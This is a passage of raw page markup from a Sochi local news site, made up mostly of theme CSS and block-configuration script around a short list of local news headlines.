*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5992";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/" rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 